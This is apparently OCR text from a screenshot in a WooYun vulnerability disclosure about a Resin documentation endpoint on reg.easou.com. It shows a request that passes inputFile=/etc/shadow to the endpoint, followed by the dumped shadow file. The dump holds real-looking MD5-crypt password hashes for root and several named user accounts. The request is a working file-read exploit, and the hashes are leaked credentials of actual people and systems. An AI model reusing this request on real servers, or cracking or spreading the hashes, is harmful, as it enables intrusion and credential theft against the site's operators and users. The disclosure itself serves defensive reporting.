 WEB-INF/web.xml
reg.easou.com/resin-do
reg.easou.com/resin-do
宜搜
reg.easou.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
ABP
应用
其他书签
inputFile: /etc/shadow
root:$1$miMb91.5$fCx3XdfVxgHIXOAyG3QPf/:16590:0:99999:7:::
bin:*:16583:0:99999:7:::
daemon:*:16583:0:99999:7:::
adm:*:16583:0:99999:7:::
lp:*:16583:0:99999:7:::
sync:*:16583:0:99999:7:::
shutdown:*:16583:0:99999:7:::
halt:*:16583:0:99999:7:::
mail:*:16583:0:99999:7:::
news:*:16583:0:99999:7:::
uucp:*:16583:0:99999:7:::
operator:*:16583:0:99999:7:::
games:*:16583:0:99999:7:::
gopher:*:16583:0:99999:7:::
ftp:*:16583:0:99999:7:::
nobody:*:16583:0:99999:7:::
rpc:!!:16583:0:99999:7:::
nscd:!!:16583:0:99999:7:::
mailnull:!!:16583:0:99999:7:::
smmsp:!!:16583:0:99999:7:::
apache:!!:16583:0:99999:7:::
vcsa:!!:16583:0:99999:7:::
sshd:!!:16583:0:99999:7:::
pcap:!!:16583:0:99999:7:::
rpcuser:!!:16583:0:99999:7:::
nfsnobody:!!:16583:0:99999:7:::
ntp:!!:16583:0:99999:7:::
dbus:!!:16583:0:99999:7:::
avahi:!!:16583:0:99999:7:::
hsqldb:!!:16583:0:99999:7:::
haldaemon:!!:16583:0:99999:7:::
gdm:!!:16583:0:99999:7:::
avahi-autoipd:!!:16583:0:99999:7:::
xfs:!!:16583:0:99999:7:::
resin:$1$uNXDGsTX$fDkP1.tQumRilRkH/Xbw8/:16641:0:99999:7:::
warren:$1$eSqtqR23$I3r2UNXMuYKuRqWNdWCgS1:16590:0:99999:7:::
qinhua:$1$c..EKUoO$owVS.fdJRjer.JfkJtNal.:16590:0:99999:7:::
kai:$1$YKD/AHBe$uUbdYxDoydKi7oRQrjK710:16590:0:99999:7:::
yee:$1$IXMAJ7Gq$MYkkB/7YUAUTLQEEUCDIL.:16695:0:99999:7:::
seek:$1$XbrILOLL$2OoeEnPsQQuYGLnFzRRYQ/:16640:0:99999:7:::
0KB/S
0KB/S
19%
www.wooyun.org